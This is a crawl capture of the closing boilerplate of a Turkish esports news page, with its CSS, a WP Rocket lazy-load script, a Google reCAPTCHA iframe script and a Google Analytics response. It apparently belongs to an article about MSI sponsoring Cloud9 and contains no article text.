.td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6!important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-sp-top-menu .top-header-menu>li>a,.td-header-sp-top-menu .td_data_time,.td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,.td-header-sp-top-menu .td-weather-top-widget{color:rgba(255,255,255,.77)}.td_module_10 .td-module-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_big_grid .td-big-thumb .entry-title,.td_block_big_grid_2 .td-big-thumb .entry-title,.td_block_big_grid_3 .td-big-thumb .entry-title,.td_block_big_grid_4 .td-big-thumb .entry-title,.td_block_big_grid_5 .td-big-thumb .entry-title,.td_block_big_grid_6 .td-big-thumb .entry-title,.td_block_big_grid_7 .td-big-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-medium-thumb .entry-title,.td_block_big_grid_2 .td-medium-thumb .entry-title,.td_block_big_grid_3 .td-medium-thumb .entry-title,.td_block_big_grid_4 .td-medium-thumb .entry-title,.td_block_big_grid_5 .td-medium-thumb .entry-title,.td_block_big_grid_6 .td-medium-thumb .entry-title,.td_block_big_grid_7 .td-medium-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-small-thumb .entry-title,.td_block_big_grid_2 .td-small-thumb .entry-title,.td_block_big_grid_3 .td-small-thumb .entry-title,.td_block_big_grid_4 .td-small-thumb .entry-title,.td_block_big_grid_5 .td-small-thumb .entry-title,.td_block_big_grid_6 .td-small-thumb .entry-title,.td_block_big_grid_7 .td-small-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-tiny-thumb .entry-title,.td_block_big_grid_2 .td-tiny-thumb .entry-title,.td_block_big_grid_3 .td-tiny-thumb .entry-title,.td_block_big_grid_4 .td-tiny-thumb .entry-title,.td_block_big_grid_5 .td-tiny-thumb .entry-title,.td_block_big_grid_6 .td-tiny-thumb .entry-title,.td_block_big_grid_7 .td-tiny-thumb .entry-title{text-transform:none}.td-post-template-4 header .entry-title{font-family:"Roboto Condensed";font-weight:700}.td-post-content p,.td-post-content{font-family:"Open Sans";text-transform:none}.td-footer-container::before{background-position:center top}</style> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dijitalsporlar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> <script src="https://dijitalsporlar.com/wp-content/cache/min/1/c0962cc30b3720d9016f42e5d2bab280.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fX_e21mQyMyGoBP761QfjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768359873715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j101&a=399475248&t=pageview&_s=1&dl=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&ul=en-us%40posix&de=UTF-8&dt=MSI%20Art%C4%B1k%20Cloud9%E2%80%99%C4%B1n%20Resmi%20Sponsoru!%20-%20Dijital%20Sporlar&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IADAAEABAAAAACAAI~&jid=978385884&gjid=2117916582&cid=1172107150.1768359871&tid=UA-61670798-1&_gid=1341380610.1768359872&_r=1&_slc=1&z=75036478
body_size: -286
content:
2,cG-ZLYKT3YYZN